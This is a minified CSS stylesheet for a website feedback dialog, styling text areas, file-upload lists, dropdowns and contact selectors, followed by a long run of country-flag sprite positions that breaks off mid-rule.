.file-module{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.feedback-richtext-box .form-unit{font-size:0;position:relative}.feedback-richtext-box .tc-15-input-textarea{margin-top:-1px;float:none;font-size:14px}.feedback-richtext-box .tc-15-input-textarea:focus,.feedback-richtext-box .tc-15-input-textarea:hover{border-color:#0008ff;outline:0}.feedback-richtext-box .is-error .tc-15-input-textarea{color:#E1504A;border-color:#E1504A}.feedback-richtext-box .is-error .form-input-help{color:#E1504A}.feedback-richtext-box .tc-15-input-textarea img{max-width:100%}.feedback-richtext-box .form-input-help{font-size:12px;line-height:1.8;color:#ABABAB;vertical-align:middle}.feedback-richtext-filelist{width:400px}.feedback-richtext-filelist ul{padding:10px 0}.feedback-richtext-filelist li{background:#f0f4f7;padding:5px 0;margin-top:1px}.feedback-richtext-filelist a,.feedback-richtext-filelist span{margin-right:10px;display:inline-block;vertical-align:middle}.feedback-richtext-filelist .file-type{margin-right:5px}.feedback-richtext-filelist .file-txt{color:#666;max-width:50%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.feedback-richtext-filelist .file-status{color:#999}.feekback-vcode-input{width:110px;vertical-align:middle}.tc-15-dropdown{display:inline-block;vertical-align:middle;position:relative;font-size:14px;line-height:1}.tc-15-dropdown-btn-style{font-size:12px;background-color:#FFF}.tc-15-dropdown-btn-style.tc-15-menu-active{z-index:8}.tc-15-dropdown .tc-15-dropdown-link,.tc-15-dropdown .tc-15-dropdown-menu li a{text-decoration:none;height:35px;line-height:35px}.tc-15-dropdown .tc-15-dropdown-menu li a:hover{background-color:#F2F2F2}.tc-15-dropdown .tc-15-dropdown-link{display:inline-block;border-width:1px 1px 0;border-style:solid;border-color:transparent;position:relative;z-index:2;padding:0 21px 0 5px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;vertical-align:bottom;margin:0}.tc-15-dropdown .tc-15-dropdown-link:hover{text-decoration:none}.tc-15-dropdown-allow-hover:hover .tc-15-dropdown-link,.tc-15-menu-active .tc-15-dropdown-link{border-color:#D1D2D3;background-color:#FFF}.tc-15-dropdown-btn-style .tc-15-dropdown-link{height:25px;line-height:25px;color:#171D25;border:1px solid #D1D2D3;border-radius:2px;padding:0 49px 0 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:9em}.tc-15-dropdown-btn-style .tc-15-dropdown-link:hover{color:#171D25;background-color:#F2F2F2;border-color:#C5C6C7}.tc-15-dropdown-link .caret{position:absolute;top:5px;right:8px;width:16px;height:16px;background-image:url(../img/caret.png)}.tc-15-dropdown+.tc-15-input-text{vertical-align:middle;margin-left:10px;width:196px}.dropdown-list-wrap>.tc-15-dropdown-menu,.tc-15-dropdown-menu-box>.tc-15-dropdown-menu,.tc-15-dropdown>.tc-15-dropdown-menu,[style=tc-15-dropdown-menu-box]>.tc-15-dropdown-menu{position:absolute;top:100%;right:0;z-index:1;margin-top:-1px;border:1px solid #D1D2D3;background-color:#FFF;min-width:100%;box-sizing:border-box;display:none}.tc-15-menu-active .tc-15-dropdown-menu{display:block}.tc-15-dropdown-btn-style .tc-15-dropdown-menu{margin-top:5px;left:0;right:auto;border-radius:2px;max-width:100%}.tc-15-dropdown .tc-15-dropdown-menu li{padding:0}.tc-15-dropdown .tc-15-dropdown-menu li a{display:block;text-align:right;padding:0 21px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;color:#454A51}.tc-15-dropdown-btn-style .tc-15-dropdown-menu li a{height:27px;line-height:27px;color:#171D25;padding:0 10px;text-align:left;margin:0}.form-ctrl-label-stacked{display:block;margin-bottom:10px}.form-ctrl-label{margin-right:15px}.form-ctrl-label,.form-ctrl-label-stacked,.tc-15-checkbox-wrap{font-size:14px;cursor:pointer;vertical-align:middle;line-height:1}.tc-15-checkbox+.form-ctrl-label,.tc-15-checkbox+label{margin-left:5px;color:#404a58}.form-ctrl-label .tc-15-checkbox,.form-ctrl-label-stacked .tc-15-checkbox,.tc-15-checkbox-wrap .tc-15-checkbox{vertical-align:-3px;margin-right:5px}.tc-15-checkbox-wrap+.tc-15-checkbox-wrap{margin-left:20px}.feedback-dialog .feekback-vcode-input{width:110px;vertical-align:middle}.feedback-vcode-image{cursor:pointer;height:27px;vertical-align:middle;margin-left:10px}.feedback-vcode-tip-word{margin-left:10px}.feedback-vcode-change{margin-left:5px;text-decoration:none}.feedback-dialog-msg{font-size:12px;font-size:12px;line-height:22px;line-height:22px;padding:5px 10px;vertical-align:middle;border:1px solid #7AB1DE;border-radius:2px;background:#D2E7F7;position:relative;color:#264663;margin-left:20px;margin-right:20px;text-align:left}.feedback-dialog-msg a{color:#0008ff}.feedback-dialog-msg a:hover{text-decoration:underline}.feedback-question-type .tc-15-list-tit{height:27px;padding-top:4px}.feedback-question-type .tc-15-checkbox-wrap{height:27px;box-sizing:border-box;padding-top:5px;display:inline-block}.c-feedback-dialog-new .f-contact-select{width:calc(50% - 11.5px);height:44px;box-sizing:border-box;border:1px solid #e5e5e5;cursor:pointer;padding-left:12px;text-align:left;position:relative;display:inline-block;color:#999;vertical-align:top}.c-feedback-dialog-new .f-contact-select+.f-contact-select{margin-left:10px}.c-feedback-dialog-new .f-contact-select-inner{line-height:42px;font-size:14px}.c-feedback-dialog-new .f-contact-select-icon{width:12px;height:7px;position:absolute;right:12px;top:18px;background-image:url(../../global-20209142343.svg);;background-position:99.03999999999999% 85.22%;background-size:2700% 4257.142857142857%;;background-repeat:no-repeat}.c-feedback-dialog-new .f-contact-select.actived .f-contact-select-icon{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.c-feedback-dialog-new .feedback-vcode-image{height:42px}.c-feedback-dialog-new .c-f-list .f-list-item{margin-left:0;margin-right:0;padding:10px 0}.c-feedback-dialog-new .c-f-list-con{padding-left:85px;font-size:0}.c-feedback-dialog-new .c-f-list-tit{width:75px;padding-left:10px;top:16px}.c-feedback-dialog-new .f-contact-select.desabled{background-color:#f7f8fa;cursor:default}.c-feedback-dialog-new .f-contact-select.desabled:hover{color:#999}.c-feedback-dialog-new .f-contact-select:hover{color:#666}.c-feedback-dialog-new .c-textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;height:94px}.c-feedback-dialog-new .c-textarea:hover{border-color:#0008ff}.c-feedback-dialog-new .c-input-text{width:450px;height:44px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.c-feedback-dialog-new .file-item .fake-btn{height:44px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:14px;text-align:center;border:1px solid #e5e5e5;width:134px;line-height:42px}.c-feedback-dialog-new .file-item .c-f-list-con .c-input-file:hover+.fake-btn{color:#0008ff}.c-feedback-dialog-new .file-item .c-input-file{opacity:0;position:absolute;top:0;left:85px;width:139px;height:36px;cursor:pointer}.c-feedback-dialog-new .file-item-inner{margin:10px 0;background-color:#f8f8f8;font-size:14px;color:#999;line-height:35px;height:35px;padding:0 10px}.c-feedback-dialog-new .file-item-inner>span{display:inline-block;vertical-align:middle;line-height:35px}.c-feedback-dialog-new .file-item-inner .c-file-name{width:calc(100% - 130px);text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.c-feedback-dialog-new .file-item-inner .c-file-status{width:60px;color:#333}.c-feedback-dialog-new .file-item-inner>a{float:right;color:#0008ff;cursor:pointer}.c-feedback-dialog-new .file-item .c-input-file:disabled{cursor:not-allowed}.c-feedback-dialog-new .tel-item .tc-15-dropdown-btn-style .tc-15-dropdown-link{padding-right:25px}.c-feedback-dialog-new .tel-item .tc-15-dropdown-link{width:100px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:none;border:1px solid #d1d2d3;height:44px;line-height:42px;border-right:none}.c-feedback-dialog-new .tel-item .c-input-text{width:calc(100% - 113px);height:44px;border:1px solid #d1d2d3;border-left:none}.c-feedback-dialog-new .tel-item .tc-15-dropdown-link .caret{top:16px}.c-feedback-dialog-new .f-list-item.tel-item{position:relative;z-index:20}.c-feedback-dialog-new .f-list-item.tel-item.focus .c-input-text,.c-feedback-dialog-new .f-list-item.tel-item.focus .tc-15-dropdown-link,.c-feedback-dialog-new .f-list-item.tel-item:hover .c-input-text,.c-feedback-dialog-new .f-list-item.tel-item:hover .tc-15-dropdown-link{border-color:#0008ff}.c-feedback-dialog-new .tel-item .tc-15-dropdown-link.actived .caret{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.c-feedback-dialog-new .tc-15-dropdown-btn-style .tc-15-dropdown-menu{z-index:20;position:absolute;width:450px;max-width:450px}.c-feedback-dialog-new .vcode-item .c-input-text{width:calc(100% - 128px)}.c-feedback-dialog-new .c-input-text::placeholder,.c-feedback-dialog-new .c-textarea::placeholder{color:#999}.c-feedback-dialog-new .tc-15-rich-dialog-ft{background-color:#fff;padding:30px 20px;text-align:center}.c-feedback-dialog-new .tc-15-btn{width:160px;height:36px;line-height:34px;border:1px solid #0008ff;background:#0008ff;color:#fff}.c-feedback-dialog-new .tc-15-btn:focus,.c-feedback-dialog-new .tc-15-btn:hover{border-color:#005da8;background:#006ba2;border:1px solid #006ba2}.c-feedback-dialog-new .c-f-list{padding:0}.c-feedback-dialog-new .tc-15-rich-dialog-bd{padding:20px 30px 20px 20px;max-height:800px;overflow:auto;text-align:left}.c-feedback-dialog-new .tel-item .tc-15-dropdown-btn-style .tc-15-dropdown-link{border-bottom-right-radius:0;border-top-right-radius:0}.c-feedback-dialog-new .tel-item .c-input-text{border-bottom-left-radius:0;border-top-left-radius:0}.c-feedback-dialog-new .r-select-dropdown{text-align:left;position:absolute;background-color:#fff;border:1px solid #e5e5e5;margin:-1px 0 0;z-index:10;width:424px;left:85px}.c-feedback-dialog-new .r-select-dropdown.step-2{left:109px}.c-feedback-dialog-new .r-select-dropdown.step-1{min-width:240px;box-sizing:border-box}.c-feedback-dialog-new .m-select-dropdown-btn,.m-select-dropdown-tit{display:none}.c-feedback-dialog-new .r-select-dropdown-list .r-select-dropdown-item{display:inline-block;vertical-align:top;width:33.333%;padding:12px 20px 0 12px;box-sizing:border-box;font-size:12px;line-height:17px;text-align:left}.c-feedback-dialog-new .tc-15-dropdown-btn-style .tc-15-dropdown-link:hover{background-color:#fff}.c-feedback-dialog-new .r-select-dropdown-item a{display:block;color:#333;line-height:17px}.c-feedback-dialog-new .r-select-dropdown-item a:hover{color:#0008ff}.c-feedback-dialog-new .r-select-dropdown-list{font-size:0;padding-bottom:12px}.c-feedback-dialog-new .r-select-dropdown.step-1:after,.r-select-dropdown.step-2:after{content:'';position:absolute;width:219px;height:1px;background-color:#fff;top:-1px;left:0;z-index:2}.c-feedback-dialog-new .r-select-dropdown.step-2:after{left:205px}.c-feedback-dialog-new .c-f-btn{display:inline-block;height:44px;line-height:42px;width:calc(50% - 6.5px);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:14px;text-align:center;border:1px solid #e5e5e5;border-right:none;color:#000}.c-feedback-dialog-new .c-f-btn:hover{color:#0008ff}.c-feedback-dialog-new .c-f-btn+.c-f-btn{border-right:solid 1px #e5e5e5}.c-feedback-dialog-new .c-f-btn.active{background:#eff9ff;border:1px solid #0008ff;color:#0008ff}.c-feedback-dialog-new .c-f-btn.active+.c-f-btn{border-left:none}.c-feedback-dialog-new .tc-15-rich-dialog-hd{line-height:60px;padding:0 30px}.c-contact-dialog.r-dialog{background-color:#fff;padding:50px 30px;position:absolute;z-index:1002;width:435px}.c-contact-dialog .r-dialog-close{position:absolute;width:16px;height:16px;background-image:url(../../global-20209142343.svg);;top:30px;right:30px;text-indent:-10000px;outline:0;overflow:hidden;background-position:88.64% 51.42%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-contact-dialog .r-dialog-icon{display:inline-block;vertical-align:top;padding-right:20px}.c-contact-dialog .r-icon-dialog-error,.c-contact-dialog .r-icon-dialog-success{width:32px;height:32px;background-image:url(../img/global-20209142343.svg);;display:inline-block;vertical-align:middle;background-position:81.85% 13.16%;background-size:1012.5% 931.25%;;background-repeat:no-repeat}.c-contact-dialog .r-icon-dialog-error{width:32px;height:32px;background-image:url(../img/global-20209142343.svg);;display:inline-block;vertical-align:middle;background-position:58.56% 67.29%;background-size:1012.5% 931.25%;;background-repeat:no-repeat}.c-contact-dialog .r-dialog-con{display:inline-block;vertical-align:top}.c-contact-dialog .r-dialog-tit{font-size:18px;line-height:18px;color:#000;padding-top:6px}.c-contact-dialog .r-dialog-txt{font-size:14px;line-height:24px;color:#999;margin-top:15px;max-width:320px;min-width:240px}.c-contact-dialog .r-dialog-ft{padding-top:30px;text-align:center}.c-contact-dialog .r-dialog-ft .c-btn{height:35px;line-height:35px;width:auto;vertical-align:top;margin:0 5px}.c-contact-dialog .r-dialog-txt a{color:#0008ff;margin-left:5px}.c-feedback-dialog-new .flag{display:inline-block;width:16px;height:11px;line-height:11px;vertical-align:baseline;margin:0 6px 0 0;text-decoration:inherit;speak:none;-webkit-font-smoothing:antialiased;-webkit-backface-visibility:hidden;backface-visibility:hidden;border:1px solid #d1d1d1}.c-feedback-dialog-new .flag:not(.icon):before{display:inline-block;content:'';background:url(../img/flags.png) -108px -1976px no-repeat;width:16px;height:11px}.c-feedback-dialog-new .flag.ad:before,.c-feedback-dialog-new .flag.andorra:before{background-position:0 0}.c-feedback-dialog-new .flag.ae:before,.c-feedback-dialog-new .flag.uae:before,.c-feedback-dialog-new .flag.united.arab.emirates:before{background-position:0 -26px}.c-feedback-dialog-new .flag.af:before,.c-feedback-dialog-new .flag.afghanistan:before{background-position:0 -52px}.c-feedback-dialog-new .flag.ag:before,.c-feedback-dialog-new .flag.antigua:before{background-position:0 -78px}.c-feedback-dialog-new .flag.ai:before,.c-feedback-dialog-new .flag.anguilla:before{background-position:0 -104px}.c-feedback-dialog-new .flag.al:before,.c-feedback-dialog-new .flag.albania:before{background-position:0 -130px}.c-feedback-dialog-new .flag.am:before,.c-feedback-dialog-new .flag.armenia:before{background-position:0 -156px}.c-feedback-dialog-new .flag.an:before,.c-feedback-dialog-new .flag.netherlands.antilles:before{background-position:0 -182px}.c-feedback-dialog-new .flag.angola:before,.c-feedback-dialog-new .flag.ao:before{background-position:0 -208px}.c-feedback-dialog-new .flag.ar:before,.c-feedback-dialog-new .flag.argentina:before{background-position:0 -234px}.c-feedback-dialog-new .flag.american.samoa:before,.c-feedback-dialog-new .flag.as:before{background-position:0 -260px}.c-feedback-dialog-new .flag.at:before,.c-feedback-dialog-new .flag.austria:before{background-position:0 -286px}.c-feedback-dialog-new .flag.au:before,.c-feedback-dialog-new .flag.australia:before{background-position:0 -312px}.c-feedback-dialog-new .flag.aruba:before,.c-feedback-dialog-new .flag.aw:before{background-position:0 -338px}.c-feedback-dialog-new .flag.aland.islands:before,.c-feedback-dialog-new .flag.ax:before{background-position:0 -364px}.c-feedback-dialog-new .flag.az:before,.c-feedback-dialog-new .flag.azerbaijan:before{background-position:0 -390px}.c-feedback-dialog-new .flag.ba:before,.c-feedback-dialog-new .flag.bosnia:before{background-position:0 -416px}.c-feedback-dialog-new .flag.barbados:before,.c-feedback-dialog-new .flag.bb:before{background-position:0 -442px}.c-feedback-dialog-new .flag.bangladesh:before,.c-feedback-dialog-new .flag.bd:before{background-position:0 -468px}.c-feedback-dialog-new .flag.be:before,.c-feedback-dialog-new .flag.belgium:before{background-position:0 -494px}.c-feedback-dialog-new .flag.bf:before,.c-feedback-dialog-new .flag.burkina.faso:before{background-position:0 -520px}.c-feedback-dialog-new .flag.bg:before,.c-feedback-dialog-new .flag.bulgaria:before{background-position:0 -546px}.c-feedback-dialog-new .flag.bahrain:before,.c-feedback-dialog-new .flag.bh:before{background-position:0 -572px}.c-feedback-dialog-new .flag.bi:before,.c-feedback-dialog-new .flag.burundi:before{background-position:0 -598px}.c-feedback-dialog-new .flag.benin:before,.c-feedback-dialog-new .flag.bj:before{background-position:0 -624px}.c-feedback-dialog-new .flag.bermuda:before,.c-feedback-dialog-new .flag.bm:before{background-position:0 -650px}.c-feedback-dialog-new .flag.bn:before,.c-feedback-dialog-new .flag.brunei:before{background-position:0 -676px}.c-feedback-dialog-new .flag.bo:before,.c-feedback-dialog-new .flag.bolivia:before{background-position:0 -702px}.c-feedback-dialog-new .flag.br:before,.c-feedback-dialog-new .flag.brazil:before{background-position:0 -728px}.c-feedback-dialog-new .flag.bahamas:before,.c-feedback-dialog-new .flag.bs:before{background-position:0 -754px}.c-feedback-dialog-new .flag.bhutan:before,.c-feedback-dialog-new .flag.bt:before{background-position:0 -780px}.c-feedback-dialog-new .flag.bouvet.island:before,.c-feedback-dialog-new .flag.bv:before{background-position:0 -806px}.c-feedback-dialog-new .flag.botswana:before,.c-feedback-dialog-new .flag.bw:before{background-position:0 -832px}.c-feedback-dialog-new .flag.belarus:before,.c-feedback-dialog-new .flag.by:before{background-position:0 -858px}.c-feedback-dialog-new .flag.belize:before,.c-feedback-dialog-new .flag.bz:before{background-position:0 -884px}.c-feedback-dialog-new .flag.ca:before,.c-feedback-dialog-new .flag.canada:before{background-position:0 -910px}.c-feedback-dialog-new .flag.cc:before,.c-feedback-dialog-new .flag.cocos.islands:before{background-position:0 -962px}.c-feedback-dialog-new .flag.cd:before,.c-feedback-dialog-new .flag.congo:before{background-position:0 -988px}.c-feedback-dialog-new .flag.central.african.republic:before,.c-feedback-dialog-new .flag.cf:before{background-position:0 -1014px}.c-feedback-dialog-new .flag.cg:before,.c-feedback-dialog-new .flag.congo.brazzaville:before{background-position:0 -1040px}.c-feedback-dialog-new .flag.ch:before,.c-feedback-dialog-new .flag.switzerland:before{background-position:0 -1066px}.c-feedback-dialog-new .flag.ci:before,.c-feedback-dialog-new .flag.cote.divoire:before{background-position:0 -1092px}.c-feedback-dialog-new .flag.ck:before,.c-feedback-dialog-new .flag.cook.islands:before{background-position:0 -1118px}.c-feedback-dialog-new .flag.chile:before,.c-feedback-dialog-new .flag.cl:before{background-position:0 -1144px}.c-feedback-dialog-new .flag.cameroon:before,.c-feedback-dialog-new .flag.cm:before{background-position:0 -1170px}.c-feedback-dialog-new .flag.china:before,.c-feedback-dialog-new .flag.cn:before{background-position:0 -1196px}.c-feedback-dialog-new .flag.co:before,.c-feedback-dialog-new .flag.colombia:before{background-position:0 -1222px}.c-feedback-dialog-new .flag.costa.rica:before,.c-feedback-dialog-new .flag.cr:before{background-position:0 -1248px}.c-feedback-dialog-new .flag.cs:before,.c-feedback-dialog-new .flag.serbia:before{background-position:0 -1274px}.c-feedback-dialog-new .flag.cu:before,.c-feedback-dialog-new .flag.cuba:before{background-position:0 -1300px}.c-feedback-dialog-new .flag.cape.verde:before,.c-feedback-dialog-new .flag.cv:before{background-position:0 -1326px}.c-feedback-dialog-new .flag.christmas.island:before,.c-feedback-dialog-new .flag.cx:before{background-position:0 -1352px}.c-feedback-dialog-new .flag.cy:before,.c-feedback-dialog-new .flag.cyprus:before{background-position:0 -1378px}.c-feedback-dialog-new .flag.cz:before,.c-feedback-dialog-new .flag.czech.republic:before{background-position:0 -1404px}.c-feedback-dialog-new .flag.de:before,.c-feedback-dialog-new .flag.germany:before{background-position:0 -1430px}.c-feedback-dialog-new .flag.dj:before,.c-feedback-dialog-new .flag.djibouti:before{background-position:0 -1456px}.c-feedback-dialog-new .flag.denmark:before,.c-feedback-dialog-new .flag.dk:before{background-position:0 -1482px}.c-feedback-dialog-new .flag.dm:before,.c-feedback-dialog-new .flag.dominica:before{background-position:0 -1508px}.c-feedback-dialog-new .flag.do:before,.c-feedback-dialog-new .flag.dominican.republic:before{background-position:0 -1534px}.c-feedback-dialog-new .flag.algeria:before,.c-feedback-dialog-new .flag.dz:before{background-position:0 -1560px}.c-feedback-dialog-new .flag.ec:before,.c-feedback-dialog-new .flag.ecuador:before{background-position:0 -1586px}.c-feedback-dialog-new .flag.ee:before,.c-feedback-dialog-new .flag.estonia:before{background-position:0 -1612px}.c-feedback-dialog-new .flag.eg:before,.c-feedback-dialog-new .flag.egypt:before{background-position:0 -1638px}.c-feedback-dialog-new .flag.eh:before,.c-feedback-dialog-new .flag.western.sahara:before{background-position:0 -1664px}.c-feedback-dialog-new .flag.er:before,.c-feedback-dialog-new .flag.eritrea:before{background-position:0 -1716px}.c-feedback-dialog-new .flag.es:before,.c-feedback-dialog-new .flag.spain:before{background-position:0 -1742px}.c-feedback-dialog-new .flag.et:before,.c-feedback-dialog-new .flag.ethiopia:before{background-position:0 -1768px}.c-feedback-dialog-new .flag.eu:before,.c-feedback-dialog-new .flag.european.union:before{background-position:0 -1794px}.c-feedback-dialog-new .flag.fi:before,.c-feedback-dialog-new .flag.finland:before{background-position:0 -1846px}.c-feedback-dialog-new .flag.fiji:before,.c-feedback-dialog-new .flag.fj:before{background-position:0 -1872px}.c-feedback-dialog-new .flag.falkland.islands:before,.c-feedback-dialog-new .flag.fk:before{background-position:0 -1898px}.c-feedback-dialog-new .flag.fm:before,.c-feedback-dialog-new .flag.micronesia:before{background-position:0 -1924px}.c-feedback-dialog-new .flag.faroe.islands:before,.c-feedback-dialog-new .flag.fo:before{background-position:0 -1950px}.c-feedback-dialog-new .flag.fr:before,.c-feedback-dialog-new .flag.france:before{background-position:0 -1976px}.c-feedback-dialog-new .flag.ga:before,.c-feedback-dialog-new .flag.gabon:before{background-position:-36px 0}.c-feedback-dialog-new .flag.gb:before,.c-feedback-dialog-new .flag.united.kingdom:before{background-position:-36px -26px}.c-feedback-dialog-new .flag.gd:before,.c-feedback-dialog-new .flag.grenada:before{background-position:-36px -52px}.c-feedback-dialog-new .flag.ge:before,.c-feedback-dialog-new .flag.georgia:before{background-position:-36px -78px}.c-feedback-dialog-new .flag.french.guiana:before,.c-feedback-dialog-new .flag.gf:before{background-position:-36px -104px}.c-feedback-dialog-new .flag.gh:before,.c-feedback-dialog-new .flag.ghana:before{background-position:-36px -130px}.c-feedback-dialog-new .flag.gi:before,.c-feedback-dialog-new .flag.gibraltar:before{background-position:-36px -156px}.c-feedback-dialog-new .flag.gl:before,.c-feedback-dialog-new .flag.greenland:before{background-position:-36px -182px}.c-feedback-dialog-new .flag.gambia:before,.c-feedback-dialog-new .flag.gm:before{background-position:-36px -208px}.c-feedback-dialog-new .flag.gn:before,.c-feedback-dialog-new .flag.guinea:before{background-position:-36px -234px}.c-feedback-dialog-new .flag.gp:before,.c-feedback-dialog-new .flag.guadeloupe:before{background-position:-36px -260px}.c-feedback-dialog-new .flag.equatorial.guinea:before,.c-feedback-dialog-new .flag.gq:before{background-position:-36px -286px}.c-feedback-dialog-new .flag.gr:before,.c-feedback-dialog-new .flag.greece:before{background-position:-36px -312px}.c-feedback-dialog-new .flag.gs:before,.c-feedback-dialog-new .flag.sandwich.islands:before{background-position:-36px -338px}.c-feedback-dialog-new .flag.gt:before,.c-feedback-dialog-new .flag.guatemala:before{background-position:-36px -364px}.c-feedback-dialog-new .flag.gu:before,.c-feedback-dialog-new .flag.guam:before{background-position:-36px -390px}.c-feedback-dialog-new .flag.guinea-bissau:before,.c-feedback-dialog-new .flag.gw:before{background-position:-36px -416px}.c-feedback-dialog-new .flag.guyana:before,.c-feedback-dialog-new .flag.gy:before{background-position:-36px -442px}.c-feedback-dialog-new .flag.hk:before,.c-feedback-dialog-new .flag.hong.kong:before,.c-feedback-dialog-new .flag.hong.kong\(china\):before{background-position:-36px -468px}.c-feedback-dialog-new .flag.heard.island:before,.c-feedback-dialog-new .flag.hm:before{background-position:-36px -494px}.c-feedback-dialog-new .flag.hn:before,.c-feedback-dialog-new .flag.honduras:before{background-position:-36px -520px}.c-feedback-dialog-new .flag.croatia:before,.c-feedback-dialog-new .flag.hr:before{background-position:-36px -546px}.c-feedback-dialog-new .flag.haiti:before,.c-feedback-dialog-new .flag.ht:before{background-position:-36px -572px}.c-feedback-dialog-new .flag.hu:before,.c-feedback-dialog-new .flag.hungary:before{background-position:-36px -598px}.c-feedback-dialog-new .flag.id:before,.c-feedback-dialog-new .flag.indonesia:before{background-position:-36px -624px}.c-feedback-dialog-new .flag.ie:before,.c-feedback-dialog-new .flag.ireland:before{background-position:-36px -650px}.c-feedback-dialog-new .flag.il:before,.c-feedback-dialog-new .flag.israel:before{background-position:-36px -676px}.c-feedback-dialog-new .flag.in:before,.c-feedback-dialog-new .flag.india:before{background-position:-36px -702px}.c-feedback-dialog-new .flag.indian.ocean.territory:before,.c-feedback-dialog-new .flag.io:before{background-position:-36px -728px}.c-feedback-dialog-new .flag.iq:before,.c-feedback-dialog-new .flag.iraq:before{background-position:-36px -754px}.c-feedback-dialog-new .flag.ir:before,.c-feedback-dialog-new .flag.iran:before{background-position:-36px -780px}.c-feedback-dialog-new .flag.iceland:before,.c-feedback-dialog-new .flag.is:before{background-position:-36px -806px}.c-feedback-dialog-new .flag.it:before,.c-feedback-dialog-new .flag.italy:before{background-position:-36px -832px}.c-feedback-dialog-new .flag.jamaica:before,.c-feedback-dialog-new .flag.jm:before{background-position:-36px -858px}.c-feedback-dialog-new .flag.jo:before,.c-feedback-dialog-new .flag.jordan:before{background-position:-36px -884px}.c-feedback-dialog-new .flag.japan:before,.c-feedback-dialog-new .flag.jp:before{background-position:-36px -910px}.c-feedback-dialog-new .flag.ke:before,.c-feedback-dialog-new .flag.kenya:before{background-position:-36px -936px}.c-feedback-dialog-new .flag.kg:before,.c-feedback-dialog-new .flag.kyrgyzstan:before{background-position:-36px -962px}.c-feedback-dialog-new .flag.cambodia:before,.c-feedback-dialog-new .flag.kh:before{background-position:-36px -988px}.c-feedback-dialog-new .flag.ki:before,.c-feedback-dialog-new .flag.kiribati:before{background-position:-36px -1014px}.c-feedback-dialog-new .flag.comoros:before,.c-feedback-dialog-new .flag.km:before{background-position:-36px -1040px}.c-feedback-dialog-new .flag.kn:before,.c-feedback-dialog-new .flag.saint.kitts.and.nevis:before{background-position:-36px -1066px}.c-feedback-dialog-new .flag.kp:before,.c-feedback-dialog-new .flag.north.korea:before{background-position:-36px -1092px}.c-feedback-dialog-new .flag.kr:before,.c-feedback-dialog-new .flag.south.korea:before{background-position:-36px -1118px}.c-feedback-dialog-new .flag.kuwait:before,.c-feedback-dialog-new .flag.kw:before{background-position:-36px -1144px}.c-feedback-dialog-new .flag.cayman.islands:before,.c-feedback-dialog-new .flag.ky:before{background-position:-36px -1170px}.c-feedback-dialog-new .flag.kazakhstan:before,.c-feedback-dialog-new .flag.kz:before{background-position:-36px -1196px}.c-feedback-dialog-new .flag.la:before,.c-feedback-dialog-new .flag.laos:before{background-position:-36px -1222px}.c-feedback-dialog-new .flag.lb:before,.c-feedback-dialog-new .flag.lebanon:before{background-position:-36px -1248px}.c-feedback-dialog-new .flag.lc:before,.c-feedback-dialog-new .flag.saint.lucia:before{background-position:-36px -1274px}.c-feedback-dialog-new .flag.li:before,.c-feedback-dialog-new .flag.liechtenstein:before{background-position:-36px -1300px}.c-feedback-dialog-new .flag.lk:before,.c-feedback-dialog-new .flag.sri.lanka:before{background-position:-36px -1326px}.c-feedback-dialog-new .flag.liberia:before,.c-feedback-dialog-new .flag.lr:before{background-position:-36px -1352px}.c-feedback-dialog-new .flag.lesotho:before,.c-feedback-dialog-new .flag.ls:before{background-position:-36px -1378px}.c-feedback-dialog-new .flag.lithuania:before,.c-feedback-dialog-new .flag.lt:before{background-position:-36px -1404px}.c-feedback-dialog-new .flag.lu:before,.c-feedback-dialog-new .flag.luxembourg:before{background-position:-36px -1430px}.c-feedback-dialog-new .flag.latvia:before,.c-feedback-dialog-new .flag.lv:before{background-position:-36px -1456px}.c-feedback-dialog-new .flag.libya:before,.c-feedback-dialog-new .flag.ly:before{background-position:-36px -1482px}.c-feedback-dialog-new .flag.ma:before,.c-feedback-dialog-new .flag.morocco:before{background-position:-36px -1508px}.c-feedback-dialog-new .flag.mc:before,.c-feedback-dialog-new .flag.monaco:before{background-position:-36px -1534px}.c-feedback-dialog-new .flag.md:before,.c-feedback-dialog-new .flag.moldova:before{background-position:-36px -1560px}.c-feedback-dialog-new .flag.me:before,.c-feedback-dialog-new .flag.montenegro:before{background-position:-36px -1586px}.c-feedback-dialog-new .flag.madagascar:before,.c-feedback-dialog-new .flag.mg:before{background-position:-36px -1613px}.c-feedback-dialog-new .flag.marshall.islands:before,.c-feedback-dialog-new .flag.mh:before{background-position:-36px -1639px}.c-feedback-dialog-new .flag.macedonia:before,.c-feedback-dialog-new .flag.mk:before{background-position:-36px -1665px}.c-feedback-dialog-new .flag.mali:before,.c-feedback-dialog-new .flag.ml:before{background-position:-36px -1691px}.c-feedback-dialog-new .flag.burma:before,.c-feedback-dialog-new .flag.mm:before,.c-feedback-dialog-new .flag.myanmar:before{background-position:-36px -1717px}.c-feedback-dialog-new .flag.mn:before,.c-feedback-dialog-new .flag.mongolia:before{background-position:-36px -1743px}.c-feedback-dialog-new .flag.macau:before,.c-feedback-dialog-new .flag.macau\(china\):before,.c-feedback-dialog-new .flag.mo:before{background-position:-36px -1769px}.c-feedback-dialog-new .flag.mp:before,.c-feedback-dialog-new .flag.northern.mariana.islands:before{background-position:-36px -1795px}.c-feedback-dialog-new .flag.martinique:before,.c-feedback-dialog-new .flag.mq:before{background-position:-36px -1821px}.c-feedback-dialog-new .flag.mauritania:before,.c-feedback-dialog-new .flag.mr:before{background-position:-36px -1847px}.c-feedback-dialog-new .flag.montserrat:before,.c-feedback-dialog-new .flag.ms:before{background-position:-36px -1873px}.c-feedback-dialog-new .flag.malta:before,.c-feedback-dialog-new .flag.mt:before{background-position:-36px -1899px}.c-feedback-dialog-new 